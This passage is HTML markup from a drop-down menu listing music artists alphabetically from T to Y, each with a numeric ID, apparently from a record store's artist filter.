value="12340">TUXEDO JUNCTION</option>  <option value="5723">TV BABY</option>  <option value="8057">TV.OUT</option>  <option value="9597">TVFROM86</option>  <option value="2942">TWEET</option>  <option value="4150">TWICE</option>  <option value="8153">TWILIGHT</option>  <option value="8183">TWINN KONNEXION</option>  <option value="1710">TWINS SEVEN S..</option>  <option value="6429">TWISTED SOUL ..</option>  <option value="3892">TWISTED TONGUE</option>  <option value="1861">TWO ARMADILLOS</option>  <option value="9548">TWO BAD JEWS</option>  <option value="10695">TWO JAZZ PROJ..</option>  <option value="57">TWO MAN SOUND</option>  <option value="12298">TWO SHELL</option>  <option value="758">TWO TONS O&#039; FUN</option>  <option value="6034">TWO TONS OF F..</option>  <option value="10226">TWOVI</option>  <option value="10305">TY KARIM & GE..</option>  <option value="12070">TYCIE AND WOODY</option>  <option value="12071">TYCIE AND WOODY</option>  <option value="13656">TYPE-303</option>  <option value="7749">TYPESUN</option>  <option value="728">TYREE</option>  <option value="5762">TYREE COOPER</option>  <option value="9382">TYRONE DAVIS</option>  <option value="4392">TYSON</option>  <option value="4260">TYSON BALLARD</option>  <option value="8919">TYV</option>  <option value="10258">TZUSING</option>  <option value="6090">U-KA</option>  <option value="1528">U-ROY & FRANC..</option>  <option value="6263">U.B.&#039;S</option>  <option value="1131">U.P.Z. feat.R..</option>  <option value="10891">U.X.B.</option>  <option value="295">U2</option>  <option value="8897">UABOS</option>  <option value="12815">UBIQUITY (JPN)</option>  <option value="5939">UBRE BLANCA</option>  <option value="2858">UBU</option>  <option value="10927">UC BEATZ</option>  <option value="10364">UDYTU UTZELTU..</option>  <option value="8930">UFFE</option>  <option value="111">UFO</option>  <option value="11679">UG/NG</option>  <option value="4310">UGLY DRUMS</option>  <option value="7211">UGLY DRUMS & ..</option>  <option value="9747">UKOKOS</option>  <option value="11053">UKOKOS & JABCO</option>  <option value="8279">UKU & MARYN</option>  <option value="7583">UKU KUUT</option>  <option value="11522">ULRICH SCHNAUSS</option>  <option value="12498">ULTRA HIGH FR..</option>  <option value="5556">ULTRA KNITES</option>  <option value="249">ULTRA NATE</option>  <option value="6220">ULTRACITY / D..</option>  <option value="12841">ULTRAFLEX</option>  <option value="4415">ULTRAMARINE</option>  <option value="3143">ULYSSES</option>  <option value="3294">ULYSSES & FIL..</option>  <option value="12495">UMBRA</option>  <option value="9767">UMOJA　I-NITY</option>  <option value="7096">UNA MAS</option>  <option value="7056">UNDA-VYBE</option>  <option value="12977">UNDEFINED</option>  <option value="2902">UNDER THE SHA..</option>  <option value="8258">UNDERDOG</option>  <option value="11998">UNDERGROUND E..</option>  <option value="1771">UNDERGROUND M..</option>  <option value="3153">UNDERGROUND R..</option>  <option value="7494">UNDERGROUND R..</option>  <option value="248">UNDERGROUND S..</option>  <option value="7422">UNDERGROUND S..</option>  <option value="4507">UNER</option>  <option value="4729">UNFINISHED BU..</option>  <option value="8855">UNIT 2</option>  <option value="6009">UNIT MOEBIUS</option>  <option value="12691">UNITED DISCO ..</option>  <option value="7025">UNITED FUTURE..</option>  <option value="12522">UNITED SPIRIT..</option>  <option value="12444">UNITEDSOUL</option>  <option value="8787">UNITY</option>  <option value="11716">UNITY & THE D..</option>  <option value="4008">UNITY LOVE VIBE</option>  <option value="6344">UNIVERSAL CAVE</option>  <option value="9173">UNIVERSAL CAV..</option>  <option value="7035">UNIVERSAL LOV..</option>  <option value="1718">UNIVERSAL ROB..</option>  <option value="10102">UNIVERSO</option>  <option value="358">UNKNOWN</option>  <option value="5470">UNKNOWN ARTIST</option>  <option value="9573">UNKNOWN MOBILE</option>  <option value="7676">UNLIMITED DISCO</option>  <option value="882">UNLIMITED TOUCH</option>  <option value="1595">UNNSUAL & ELE..</option>  <option value="7335">UNOUZBECK & V..</option>  <option value="8672">UNREASONABLE ..</option>  <option value="12279">UNRELEASED PR..</option>  <option value="5207">UNSPECIFIED E..</option>  <option value="5127">UNTITLED</option>  <option value="11350">UPSAMMY</option>  <option value="12011">UPSIDE</option>  <option value="10858">UPSTAIRS</option>  <option value="5219">UPTOWN EXPRESS</option>  <option value="4631">UPTOWN FUNK E..</option>  <option value="2258">UPTOWN TONES</option>  <option value="273">URBAN BLUES P..</option>  <option value="12343">URBAN BLUES P..</option>  <option value="6998">URBAN BLUES P..</option>  <option value="2952">URBAN CULTURE</option>  <option value="13222">URBAN FORCE</option>  <option value="6730">URBAN INC</option>  <option value="1734">URBAN SOUL</option>  <option value="2764">URBAN SOUND G..</option>  <option value="5900">URBAN SOUND LAB</option>  <option value="5901">URBAN SOUND LAB</option>  <option value="3504">URBAN TRIBE</option>  <option value="5250">UREI 1620 PARTS</option>  <option value="1214">URSULA RUCKER</option>  <option value="12963">URSULA RUCKER..</option>  <option value="6221">URULU</option>  <option value="8943">US EDIT</option>  <option value="11937">USG</option>  <option value="3011">USG pres.AFRI..</option>  <option value="1502">USHER</option>  <option value="7633">USJE SUKATMA</option>  <option value="4865">USUAL THINGS ..</option>  <option value="1891">UTOPIA PROJECT</option>  <option value="11894">UVB 76</option>  <option value="443">V</option>  <option value="4976">V (VAKULA)</option>  <option value="11362">V-NECK</option>  <option value="3872">V.I.P. CONNEC..</option>  <option value="3352">V.SEXION</option>  <option value="8252">V/FUNKY JUNKIE</option>  <option value="110">VA</option>  <option value="9832">VA (ANAALIVAH..</option>  <option value="7225">VA (BILL BREW..</option>  <option value="9108">VA (BILL BREW..</option>  <option value="7500">VA (BRAWTHER ..</option>  <option value="9752">VA (CHARLES B..</option>  <option value="8075">VA (CHARLES M..</option>  <option value="7956">VA (CHEZ DAMI..</option>  <option value="6826">VA (DANIEL WA..</option>  <option value="8865">VA (DAZZLE DR..</option>  <option value="7444">VA (DINOSAUR ..</option>  <option value="9262">VA (DISCLOSUR..</option>  <option value="10220">VA (DJ MURO)</option>  <option value="8310">VA (DJ REVERE..</option>  <option value="5575">VA (DJ SPINNA)</option>  <option value="10859">VA (DR. PACKER)</option>  <option value="5899">VA (FAC DANCE)</option>  <option value="9769">VA (FAZE ACTI..</option>  <option value="7355">VA (FRANKIE K..</option>  <option value="13101">VA (GROOVE AR..</option>  <option value="5486">VA (I-ROBOTS ..</option>  <option value="5613">VA (I-ROBOTS)</option>  <option value="10795">VA (INC. MARK..</option>  <option value="9595">VA (JACQUES R..</option>  <option value="6387">VA (JEROME DE..</option>  <option value="10242">VA (JIM SHARP)</option>  <option value="11142">VA (JOEY NEGR..</option>  <option value="8446">VA (JOEY NEGR..</option>  <option value="12943">VA (KENNY DOPE)</option>  <option value="8182">VA (KENYA SPE..</option>  <option value="7871">VA (KEV BEADLE)</option>  <option value="8184">VA (KON & AMIR)</option>  <option value="7669">VA (LEO MAS)</option>  <option value="9722">VA (LORENZO/J..</option>  <option value="9519">VA (MOONBOOTS)</option>  <option value="6810">VA (NICK THE ..</option>  <option value="10297">VA (NIGHTMARE..</option>  <option value="8831">VA (PHIL MISON)</option>  <option value="13202">VA (RAHAAN)</option>  <option value="6112">VA (RHYTHM&SO..</option>  <option value="5898">VA (RICHARD S..</option>  <option value="7981">VA (RON HARDY..</option>  <option value="9568">VA (SHEP PETT..</option>  <option value="10093">VA (THE REFLEX)</option>  <option value="5435">VA (TOTALLY E..</option>  <option value="9285">VA (WINSTON)</option>  <option value="7497">VA (ZAFLOVEVI..</option>  <option value="5403">VA( JOE CLAUS..</option>  <option value="9385">VA( JOE GODDA..</option>  <option value="9387">VA(95 NORTH, ..</option>  <option value="6198">VA(A NICKY SI..</option>  <option value="3633">VA(ABE DUQUE)</option>  <option value="3990">VA(AL KENT)</option>  <option value="3804">VA(ALTON MILL..</option>  <option value="3340">VA(ANTONIO OC..</option>  <option value="4723">VA(ASHLEY BEE..</option>  <option value="3764">VA(BILL HARDY)</option>  <option value="4269">VA(BJORK/SADE)</option>  <option value="4177">VA(BOB SINCLA..</option>  <option value="4009">VA(C.O.M.B.i.)</option>  <option value="8821">VA(CHARLES MA..</option>  <option value="9360">VA(CHEZ DAMIE..</option>  <option value="712">VA(DANNY KRIV..</option>  <option value="5168">VA(DAVID HILL)</option>  <option value="8234">VA(DAVID HOLM..</option>  <option value="3456">VA(DEADLY SINS)</option>  <option value="3226">VA(DERRICK MAY)</option>  <option value="1478">VA(DFA)</option>  <option value="997">VA(DIMITRI FR..</option>  <option value="3988">VA(DIMITRI FR..</option>  <option value="3790">VA(DIMITRI FR..</option>  <option value="3543">VA(DJ HARVEY)</option>  <option value="9302">VA(DJ HAUS)</option>  <option value="3449">VA(DJ MASAHIK..</option>  <option value="3405">VA(DJ NORI)</option>  <option value="1060">VA(DJ SHINGO)</option>  <option value="1678">VA(DJ SPEN)</option>  <option value="1713">VA(DJ SPINNA)</option>  <option value="3439">VA(EDDIE C)</option>  <option value="3540">VA(ERIK WIKST..</option>  <option value="1056">VA(FRANCOIS K.)</option>  <option value="5218">VA(FRANKIE KN..</option>  <option value="1471">VA(GAP BAND/M..</option>  <option value="1664">VA(GILLES PET..</option>  <option value="4131">VA(GLOBAL COM..</option>  <option value="959">VA(GREG WILSON)</option>  <option value="432">VA(GUMMIHZ/SE..</option>  <option value="402">VA(GUY GERBER..</option>  <option value="1016">VA(GWEN GUTHR..</option>  <option value="9480">VA(HARRY ROME..</option>  <option value="3262">VA(HERB MARTIN)</option>  <option value="4498">VA(I:CUBE)</option>  <option value="1055">VA(IDJUT BOYS)</option>  <option value="5391">VA(JAMES GLASS)</option>  <option value="3733">VA(JAMIE 3:26)</option>  <option value="1161">VA(JAMIE JONE..</option>  <option value="4023">VA(JAZ)</option>  <option value="3833">VA(JDEEP)</option>  <option value="4762">VA(JEROME DER..</option>  <option value="511">VA(JEROME SYD..</option>  <option value="510">VA(JEROME SYD..</option>  <option value="302">VA(JOE CLAUSS..</option>  <option value="3509">VA(JOEY NEGRO..</option>  <option value="2675">VA(JOEY NEGRO)</option>  <option value="210">VA(JOHN KUMAH..</option>  <option value="3158">VA(JOHN MORAL..</option>  <option value="8155">VA(JOUTRO MUN..</option>  <option value="627">VA(JOVONN/KER..</option>  <option value="3245">VA(KARIZMA)</option>  <option value="3899">VA(KAY SPUTNIK)</option>  <option value="5565">VA(KEN COLLIER)</option>  <option value="6140">VA(KENNETH BA..</option>  <option value="1202">VA(KENNY CARV..</option>  <option value="1058">VA(KERRI CHAN..</option>  <option value="3281">VA(KZA)</option>  <option value="1582">VA(LARRY LEVAN)</option>  <option value="4635">VA(LATE NITE ..</option>  <option value="1603">VA(LEXX)</option>  <option value="399">VA(LOUIE VEGA)</option>  <option value="1193">VA(MANOO etc)</option>  <option value="8225">VA(MARK BARRO..</option>  <option value="3430">VA(MARLON D)</option>  <option value="1685">VA(MASTERS AT..</option>  <option value="4275">VA(MIGHTY MOU..</option>  <option value="9270">VA(MOTOR CITY..</option>  <option value="1714">VA(NICK HOLDER)</option>  <option value="3140">VA(NICK JONES)</option>  <option value="3618">VA(ONUR ENGIN)</option>  <option value="2653">VA(OSUNLADE)</option>  <option value="8286">VA(PETE GOODI..</option>  <option value="1216">VA(PITCH BLAC..</option>  <option value="5769">VA(PSYCHEMAGIK)</option>  <option value="4520">VA(RAY MANG)</option>  <option value="4217">VA(RAYKO)</option>  <option value="3354">VA(RICK WILHI..</option>  <option value="1615">VA(RON HARDY)</option>  <option value="419">VA(RON TRENT/..</option>  <option value="420">VA(RON TRENT..</option>  <option value="7948">VA(SADAR BAHAR)</option>  <option value="8106">VA(SEAN P)</option>  <option value="534">VA(STEAL VYBE..</option>  <option value="840">VA(TANGOTERJE)</option>  <option value="4884">VA(TEE SCOTT)</option>  <option value="8156">VA(THE GRASSO..</option>  <option value="4042">VA(THE REVENGE)</option>  <option value="1730">VA(THEO PARRI..</option>  <option value="1057">VA(TIMMY REGI..</option>  <option value="3205">VA(TODD TERJE)</option>  <option value="850">VA(TOM MOULTON)</option>  <option value="1686">VA(TOM MOULTO..</option>  <option value="4770">VA(TONY HUMPH..</option>  <option value="3758">VA(VOLCOV)</option>  <option value="1135">VA(VOLCOV/DOM..</option>  <option value="1687">VA(WALTER GIB..</option>  <option value="4113">VA(YAM WHO?)</option>  <option value="4590">VAAL</option>  <option value="2176">VADIM LANKOV</option>  <option value="4817">VAHAGN</option>  <option value="3541">VAKULA</option>  <option value="4924">VAKULA & DUST..</option>  <option value="4905">VAKULA & KUNI..</option>  <option value="937">VAL YOUNG</option>  <option value="7607">VALENTIN</option>  <option value="11835">VALERIA FAJARDO</option>  <option value="9474">VALERIE DORE</option>  <option value="12548">VALERIE JOHNSON</option>  <option value="10487">VALERY ALLING..</option>  <option value="12216">VAN JONES / M..</option>  <option value="2554">VAN MORRISON</option>  <option value="2018">VAN RIVERS</option>  <option value="10895">VANCE AND SUZ..</option>  <option value="9465">VANDERKRAFT</option>  <option value="13545">VANEESE & CAR..</option>  <option value="11259">VANESSA KENDR..</option>  <option value="13588">VANESSA PARADIS</option>  <option value="7060">VANGELIS</option>  <option value="5960">VANGELIS KATS..</option>  <option value="12557">VARIABLE FREQ..</option>  <option value="12726">VARIOUS ARTIS..</option>  <option value="12727">VARIOUS ARTIS..</option>  <option value="3293">VARIOUS PRODU..</option>  <option value="2344">VAROSLAV</option>  <option value="2230">VAROSLAV & OK..</option>  <option value="6037">VASS CORPORAT..</option>  <option value="9274">VAUDOU GAME</option>  <option value="12430">VAUGHAN MASON</option>  <option value="7523">VAUGHAN MASON..</option>  <option value="977">VAUGHN MASON ..</option>  <option value="5383">VA　(PSYCHEMA..</option>  <option value="1699">VECTOR-LOVERS</option>  <option value="9356">VEDIT</option>  <option value="4494">VEDOMIR</option>  <option value="5042">VEE WOODRUFF</option>  <option value="1854">VEGA</option>  <option value="10511">VEGGI GROOVES..</option>  <option value="5483">VEILS / DUOLO..</option>  <option value="13558">VEIRAKREW</option>  <option value="3874">VEITENGRUBER</option>  <option value="10876">VELEVET UNDER..</option>  <option value="4959">VELFERD</option>  <option value="9403">VELLY JOONAS</option>  <option value="10973">VELODROME</option>  <option value="11430">VELOUR</option>  <option value="11817">VELS TRIO</option>  <option value="13536">VELVET HAMMER</option>  <option value="6267">VELVET HAMMER..</option>  <option value="4544">VELVET SEASON..</option>  <option value="9823">VELVET SEASON..</option>  <option value="8846">VENETIAN SNARES</option>  <option value="9489">VENUS DODSON</option>  <option value="11871">VENUS EX MACH..</option>  <option value="10252">VERA</option>  <option value="4697">VERA BROWN & ..</option>  <option value="5488">VERDO</option>  <option value="304">VERNESSA MITC..</option>  <option value="4991">VERNON</option>  <option value="3266">VERNON & DACO..</option>  <option value="11118">VERNON BURCH</option>  <option value="5164">VERNON FELICITY</option>  <option value="2285">VERSION</option>  <option value="12821">VERTICAL CAT</option>  <option value="12916">VERTICLE LINES</option>  <option value="6791">VERTIGO INC</option>  <option value="11641">VESTED SOUL</option>  <option value="6379">VEX/DMO</option>  <option value="12035">Vibezelect</option>  <option value="12723">VICARI</option>  <option value="2825">VICIOUS PINK</option>  <option value="4911">VICK LAVENDER</option>  <option value="56">VICKI SUE ROB..</option>  <option value="4538">VICKY D</option>  <option value="10048">VICTOR</option>  <option value="11247">VICTOR CAVINI</option>  <option value="7020">VICTOR DAVIES</option>  <option value="12013">VICTOR DAVIES</option>  <option value="1070">VICTOR DAVIS</option>  <option value="12927">VICTOR ROMERO..</option>  <option value="2489">VICTOR ROSADO</option>  <option value="6298">VICTOR SANTANA</option>  <option value="5342">VICTOR SANTAN..</option>  <option value="11983">VICTOR SIMONE..</option>  <option value="5520">VID VAI</option>  <option value="9906">VIDEOPATH</option>  <option value="4829">VIDINOVSKI</option>  <option value="7547">VIERS</option>  <option value="682">VIKTER DUPLAIX</option>  <option value="5135">VIL-NX</option>  <option value="11670">VILLETE</option>  <option value="5593">VIN SOL & MAT..</option>  <option value="5534">VIN SOL & MAT..</option>  <option value="381">VINCE MONTANA..</option>  <option value="380">VINCE MONTANA..</option>  <option value="371">VINCE WATSON</option>  <option value="9628">VINCE WATSON ..</option>  <option value="9211">VINCENT</option>  <option value="5891">VINCENT FLOYD</option>  <option value="11711">VINCENT FLOYD..</option>  <option value="10848">VINCENT G</option>  <option value="5019">VINCENT I. WA..</option>  <option value="10530">VINCENT INC &..</option>  <option value="8886">VINCENT INC/D..</option>  <option value="1844">VINCENT KWOK</option>  <option value="2529">VINCENZO</option>  <option value="6057">VINCENZO & LA..</option>  <option value="4191">VINCENZO & TA..</option>  <option value="10043">VINCENZO DE B..</option>  <option value="2292">VINYL JAM</option>  <option value="7367">VINYL SPEED A..</option>  <option value="5596">VIOLA</option>  <option value="11774">VIOLA RENEA</option>  <option value="10642">VIOLA WILLS</option>  <option value="222">VIRGO</option>  <option value="1570">VIRGO 4</option>  <option value="6831">VIRGO FOUR</option>  <option value="11864">VIRTUAL DREAMS</option>  <option value="2940">VISION QUESTA</option>  <option value="4463">VISIONEERS</option>  <option value="3467">VISITORS</option>  <option value="1543">VISNADI</option>  <option value="2666">VISTI & MEYLAND</option>  <option value="9882">VITAMIN E</option>  <option value="6886">VITESSE NAYWAD</option>  <option value="7049">VITO RICCI</option>  <option value="11702">VITOR ASSIS B..</option>  <option value="8188">VITRUVIANS</option>  <option value="564">VIVIAN GREEN</option>  <option value="508">VIVIAN GREEN/..</option>  <option value="11370">VIVIEN VEE</option>  <option value="13702">VLADISLAV DELAY</option>  <option value="2809">VMC</option>  <option value="8140">VO</option>  <option value="696">VOICES</option>  <option value="7331">VOIGTMANN</option>  <option value="7566">VOILAAA</option>  <option value="12006">VOLANTIS & NI..</option>  <option value="9652">VOLCANO / THE..</option>  <option value="5330">VOLCOV</option>  <option value="9345">VOLCOV pres. ..</option>  <option value="3987">VOLTA CAB</option>  <option value="2026">VOLTAERIC</option>  <option value="12718">VOODOOS & TAB..</option>  <option value="7922">VOX POPULI!</option>  <option value="1025">VOYAGE</option>  <option value="6154">VOYEUR</option>  <option value="4933">VTOTHED</option>  <option value="2707">VYBE</option>  <option value="4891">W & W</option>  <option value="1511">W&P HGG</option>  <option value="5531">W&T RWRK</option>  <option value="6753">W+L BLACK</option>  <option value="9780">WAAJEED</option>  <option value="5304">WABINE</option>  <option value="335">WACKIES</option>  <option value="8483">WAFFLES</option>  <option value="1197">WAGON COOKIN</option>  <option value="1006">WAHALA PROJECT</option>  <option value="277">WAHOO</option>  <option value="6264">WALDEMAR SCHW..</option>  <option value="11943">WALDIR CALMON</option>  <option value="12067">WALDIR CALMON..</option>  <option value="5365">WALLFLOWER</option>  <option value="4653">WALLS</option>  <option value="4267">WALLY BADAROU</option>  <option value="10313">WALLY COCO</option>  <option value="4625">WALT J</option>  <option value="13420">WALTEL BRANCO</option>  <option value="7433">WALTER &quot;WHIZ&quot;..</option>  <option value="12363">WALTER BECKER..</option>  <option value="2148">WALTER JONES</option>  <option value="10538">WALTER MARTINO</option>  <option value="4931">WALTON</option>  <option value="11980">WAMDUE KIDS</option>  <option value="12920">WANDA SA</option>  <option value="10193">WANDERWELLE</option>  <option value="13390">WANEXA</option>  <option value="5225">WANKELMUT & E..</option>  <option value="2023">WAR</option>  <option value="55">WARDELL PIPER</option>  <option value="2287">WAREIKA</option>  <option value="3701">WAREIKA HILL ..</option>  <option value="11064">WARM (RON TRE..</option>  <option value="9194">WARP FACTOR 9</option>  <option value="7087">WARTEN BORGMANN</option>  <option value="7924">WARTEN BORGMANN</option>  <option value="5077">WASHERMAN / J..</option>  <option value="5974">WASHERMAN/SUN..</option>  <option value="6341">WASSERFALL & ..</option>  <option value="10923">WASWAAS</option>  <option value="9280">WATERPARK</option>  <option value="4853">WATSON</option>  <option value="3176">WATTIE GREEN</option>  <option value="9709">WATTS 103RD S..</option>  <option value="3550">WAVETEST</option>  <option value="13110">WAX</option>  <option value="12651">WAX FRUIT</option>  <option value="2766">WAX POETICS</option>  <option value="4516">WAX POETICS J..</option>  <option value="8314">WAXIST</option>  <option value="8170">WAXMASTER MAU..</option>  <option value="9789">WAXWOOD</option>  <option value="9828">WAY WAVE</option>  <option value="877">WAYNE FORD</option>  <option value="10094">WAYNE FORDE</option>  <option value="3280">WAYNE GARDINER</option>  <option value="7196">WAYNE SNOW</option>  <option value="10054">WAYWARD</option>  <option value="4887">WAZE & ODYSSEY</option>  <option value="2461">WBEEZA</option>  <option value="10110">WDV</option>  <option value="6376">WE ARE DESTINO</option>  <option value="1491">WE CAN DO IT</option>  <option value="8937">WE RELEASE WH..</option>  <option value="13291">WEBSTER LEWIS</option>  <option value="3980">WEE</option>  <option value="8832">WEEKEND AT BA..</option>  <option value="4065">WEEKEND EXPRESS</option>  <option value="4782">WEEKEND SUN</option>  <option value="11044">WEEKS & CO</option>  <option value="643">WEI-CHI</option>  <option value="8534">WEISS</option>  <option value="3754">WELCOME STRAN..</option>  <option value="7129">WELDON IRVINE</option>  <option value="7568">WELLBORN</option>  <option value="11790">WENDEL SIELD</option>  <option value="13707">WENDELL HARRI..</option>  <option value="7070">WERKSHY</option>  <option value="11291">WERTHER</option>  <option value="5977">WESLEY MATSELL</option>  <option value="4575">WESLEY MATSELL</option>  <option value="10286">WEST LOOP CHI..</option>  <option value="10000">WESTCOAST GOD..</option>  <option value="560">WESTPARK UNIT</option>  <option value="6799">WET</option>  <option value="2659">WF(UK)</option>  <option value="6855">WGANDA KENYA</option>  <option value="7757">WGANDA KENYA ..</option>  <option value="1991">WHAM!</option>  <option value="11910">WHATITDO ARCH..</option>  <option value="935">WHATNAUTS</option>  <option value="12795">WHIRLPOOL PRO..</option>  <option value="3053">WHITE DAYS</option>  <option value="4025">WHITE ELEPHANT</option>  <option value="4951">WHITE LAMP</option>  <option value="2652">WHITE MAISON</option>  <option value="9561">WHITESQUARE</option>  <option value="3146">WHITNEY HOUSTON</option>  <option value="4119">WHO KNOWS?</option>  <option value="12398">WHO&#039;S WHO</option>  <option value="2770">WIGALD BONING</option>  <option value="549">WIGHNOMY BROT..</option>  <option value="481">WIL MILTON</option>  <option value="2561">WILD GEESE</option>  <option value="1485">WILD RUMPUS</option>  <option value="11098">WILFRED PERCU..</option>  <option value="10610">WILL BUCK</option>  <option value="9706">WILL BUCK & P..</option>  <option value="11493">WILL BUCK / F..</option>  <option value="8023">WILL DIMAGGIO</option>  <option value="8315">WILL MARTIN</option>  <option value="173">WILL MILTON i..</option>  <option value="929">WILL POWERS</option>  <option value="1493">WILL SAUL</option>  <option value="1098">WILL SAUL & T..</option>  <option value="13366">WILL SHORE</option>  <option value="2195">WILLIAM BESSON</option>  <option value="7116">WILLIAM DEVAU..</option>  <option value="5734">WILLIAM ONYEA..</option>  <option value="6094">WILLIAM S</option>  <option value="11888">WILLIAM STUCKEY</option>  <option value="1661">WILLIAMS</option>  <option value="1049">WILLIE BOBO</option>  <option value="6843">WILLIE BURNS</option>  <option value="54">WILLIE COLON</option>  <option value="4264">WILLIE COLON ..</option>  <option value="984">WILLIE COLON/..</option>  <option value="982">WILLIE DRAGG</option>  <option value="11840">WILLIE GRAFF ..</option>  <option value="160">WILLIE GRAFF..</option>  <option value="10294">WILLIE GRIFFI..</option>  <option value="900">WILLIE HUTCH</option>  <option value="12744">WILLIE MITCHELL</option>  <option value="11580">WILLIE TEE</option>  <option value="10841">WILLIE WILLIAMS</option>  <option value="13322">WILLIE WILLIA..</option>  <option value="4001">WILLOW BAND</option>  <option value="10849">WILLPOWER</option>  <option value="5152">WILLY WASHING..</option>  <option value="9432">WILMA DIAS</option>  <option value="6838">WILSON DAS NE..</option>  <option value="7925">WILSON FISK</option>  <option value="6837">WILSON SIMONA..</option>  <option value="7864">WILSON TANNER</option>  <option value="2097">WINDIMOTO</option>  <option value="2628">WINDSURF</option>  <option value="13053">WINDY</option>  <option value="4583">WINDY CITY</option>  <option value="73">WINGS</option>  <option value="10257">WINO-D</option>  <option value="13474">WINSOME / A-C..</option>  <option value="12270">WINX</option>  <option value="2557">WIPE THE NEEDLE</option>  <option value="11750">WIPE THE NEED..</option>  <option value="5346">WISH</option>  <option value="6056">WITCH</option>  <option value="3391">WIZ</option>  <option value="5267">WIZARD</option>  <option value="8913">WIZARD.E</option>  <option value="13564">WIZKID feat B..</option>  <option value="9065">WIZZDOM / JO ..</option>  <option value="9579">WLDV</option>  <option value="6932">WNDFRM</option>  <option value="9964">WODDYFUNK</option>  <option value="5886">WOLF + LAMB</option>  <option value="5885">WOLF + LAMB F..</option>  <option value="8031">WOLF M&#220;L..</option>  <option value="9574">WOLF MULLER &..</option>  <option value="8226">WOLF MULLER/C..</option>  <option value="11701">WOLFEY</option>  <option value="8015">WOLFEY & PROJ..</option>  <option value="7142">WOLFGANG BART..</option>  <option value="8285">WOLFGANG TILL..</option>  <option value="8485">WOLFGANG VOIGT</option>  <option value="4613">WOLFRAM</option>  <option value="826">WOMACK & WOMACK</option>  <option value="5169">WOMAN’S HOUR</option>  <option value="5834">WONDER HEADZ</option>  <option value="5462">WOO</option>  <option value="7464">WOOD BRASS & ..</option>  <option value="757">WOOD BRASS＆S..</option>  <option value="6517">WOODHEAD</option>  <option value="12476">WOODY & S.A.M.</option>  <option value="13672">WOODY MCBRIDE</option>  <option value="1532">WOOKIE feat.L..</option>  <option value="3793">WOOLFY</option>  <option value="2590">WOOLFY vs PRO..</option>  <option value="12231">WORDCOLOUR</option>  <option value="8770">WORKDUB</option>  <option value="11051">WORKING MEN&#039;S..</option>  <option value="9248">WORLD PEACE M..</option>  <option value="4225">WORLD PREMIERE</option>  <option value="11517">WORLD QUAKE B..</option>  <option value="11284">WORLD SKY & U..</option>  <option value="2922">WORLD&#039;S MOST ..</option>  <option value="2654">WORST FRIENDS</option>  <option value="3394">WOZ</option>  <option value="12037">WOZ feat. SEA..</option>  <option value="6947">WRECKHOUSE</option>  <option value="13087">WREKIN HAVOC</option>  <option value="53">WRITERS</option>  <option value="8958">WU15 (HENRY W..</option>  <option value="9265">WULYSSE</option>  <option value="13520">WUMM</option>  <option value="958">WUNMI</option>  <option value="10573">WYLLOWE</option>  <option value="11251">WYNDELL LONG</option>  <option value="8330">X-COAST</option>  <option value="338">X-PRESS 2</option>  <option value="9998">X.O.A. & WAYW..</option>  <option value="325">X.PAND DIMENS..</option>  <option value="12473">XANADU</option>  <option value="12614">XANADU</option>  <option value="201">XAVER FISHER ..</option>  <option value="723">XDB</option>  <option value="11772">XI (SVN AND D..</option>  <option value="13268">XL MIDDLETON ..</option>  <option value="7943">XOA</option>  <option value="9649">XOA/CONTOURS</option>  <option value="5299">XOSAR</option>  <option value="8560">XTASY</option>  <option value="12710">XXX</option>  <option value="10635">XXXV</option>  <option value="9517">XXXY</option>  <option value="9077">Y GERSHOUSKY</option>  <option value="9944">Y-BAYANI & HE..</option>  <option value="11499">Y.M.D.F.</option>  <option value="9146">YAAP/FOLAMOUR..</option>  <option value="8975">YACHT TRIP ED..</option>  <option value="9786">YADAVA</option>  <option value="6377">YAGYA</option>  <option value="10968">YAK</option>  <option value="8659">YAKI INCIPIENT</option>  <option value="3373">YAKINE</option>  <option value="12829">YAMASH&#039;TA & T..</option>  <option value="4087">YAMBEE!</option>  <option value="4828">YAMBU</option>  <option value="10052">YAN TREGGER</option>  <option value="2217">YANN TIERSEN ..</option>  <option value="13120">YANNICK ROBERTS</option>  <option value="9456">YARBOROUGH & ..</option>  <option value="12406">YASMIN</option>  <option value="1894">YASS</option>  <option value="5373">YASS & RONY B..</option>  <option value="2849">YASS pres.JAY..</option>  <option value="3960">YASS,TONY LOR..</option>  <option value="8017">YASUAKI SHIMIZU</option>  <option value="5007">YASUKO AGAWA</option>  <option value="6973">YASUSHI IDE P..</option>  <option value="3019">YAYA</option>  <option value="2273">YAZOO (YAZ)</option>  <option value="12033">YEAHMAN</option>  <option value="3958">YELLO</option>  <option value="52">YELLOW MAGIC ..</option>  <option value="1166">YELLOW SOX</option>  <option value="941">YELLOW SUNSHINE</option>  <option value="9237">YEN TOWN BAND</option>  <option value="10112">YENNEK (KENNY..</option>  <option value="2862">YERBA BUENA</option>  <option value="1005">YES</option>  <option value="12779">YIN YIN</option>  <option value="983">YMO/MOTOWN SO..</option>  <option value="4257">YOKO ONO</option>  <option value="2772">YOKOO</option>  <option value="9794">YOLANDA BE COOL</option>  <option value="10518">YOR KULTURA</option>  <option value="8104">YORUBA SINGERS</option>  <option value="2452">YOSAKU</option>  <option value="3836">YOSAKU & DJ DAY</option>  <option value="1466">YOSHIHISA H.</option>  <option value="6131">YOSUKE TOMINAGA</option>  <option value="4678">YOTAM AVNI</option>  <option value="4215">YOUANDEWAN</option>  <option value="3432">YOUANDME</option>  <option value="4644">YOUANDME & D ..</option>  <option value="10322">YOUKOUNKOUN</option>  <option value="3730">YOUNG & COMPANY</option>  <option value="2138">YOUNG DAVID</option>  <option value="236">YOUNG DISCIPLES</option>  <option value="4083">YOUNG EDITS</option>  <option value="7834">YOUNG GUN SIL..</option>  <option value="11504">YOUNG LADIES</option>  <option value="4825">YOUNG MARCO</option>  <option value="5830">YOUNG PULSE</option>  <option value="9079">YOUNG WOLF (Y..</option>  <option value="7358">YOUNG-HOLT UN..</option>  <option value="2306">YOUNGLOVERS</option>  <option value="5517">YOUNGTEE & JO..</option>  <option value="6230">YOUR SONG IS ..</option>  <option value="4072">YSE</option>  <option value="4332">YSE SAINT LAU..</option>  <option value="1229">YTRE RYMDEN D..</option>  <option value="11906">YU SU</option>  <option value="12652">YUCCA MU</option>  <option value="13201">YUJI KAWASAKI</option>  <option value="2135">YUJI NOTO</option>  <option value="12399">YUJI TORIYAMA..</option>  <option value="4168">YUKI SUZUKI</option>  <option value="2631">YUKIHIRO FUKU..</option>  <option value="6272">YUKO ASANO</option>  <option value="9992">YUKSEK</option>  <option value="11398">YULIA NIKO</option>  <option value="11909">YUMA</option>  <option value="4251">YURI SHULGIN</option>  <option value="13316">YURI SUZUKI</option>  <option value="11226">YUSSEF KAMAAL</option>  